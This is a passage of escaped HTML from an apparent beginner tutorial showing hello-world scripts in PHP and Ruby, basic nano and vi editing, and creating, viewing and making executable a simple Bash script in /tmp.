Mono;\"\u003EPHP:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #76a5af; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/php\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #b6d7a8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u0026lt;?php\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #9fc5e8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #ffe599; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"hello world!\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E; \/\/this is a comment\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #b6d7a8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E?\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ERuby:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #76a5af; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/ruby\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #b6d7a8; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E'hello world!'\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E);\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThat’s pretty simple, with one exclusion: the syntax (rules) of each language differs. But when you learn the syntax of one programming language it is quite easy to learn another language.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELet’s save one of the scripts to a file, set execute permission and finally execute it.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EUbuntu linux\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E there are at least two programs that are able to edit text files in terminal: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Enano\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Evi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EEditing files with “nano”:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOpen file: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Enano filename\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026amp; edit the contents\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EExit nano: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECtrl+X\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E -\u0026gt; then \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EY\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E to save the file\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EEditing files with “vi”:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOpen file: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Evi filename\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEdit: Press \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInsert key\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E and edit the contents. When finished press \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEsc Key\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESave and quit: Enter \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E:wq\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E then press \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEnter Key\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn the following example, i have saved our first Bash script in \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\/tmp\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\/user\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cd \/tmp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ nano \/tmp\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E--*--*--*--\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlace inside your bash script, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECTRL+X \u0026amp; Y\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E to save the file.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #f3f3f3; font-size: 10pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E--*--*--*--\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ ls -la myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E-rw-r--r-- 1 user user 33 Aug\u0026nbsp; 8 21:47 myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELet’s view its contents:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cat \/tmp\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eecho 'hello world!'\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ENext, we need to set executable permissions:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ chmod +x \/tmp\/myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ ls -la myscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-rwxr-xr-x 1 user user 33 Aug\u0026nbsp; 8 21:48 \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emyscript.sh\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAnd finally execute it:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid 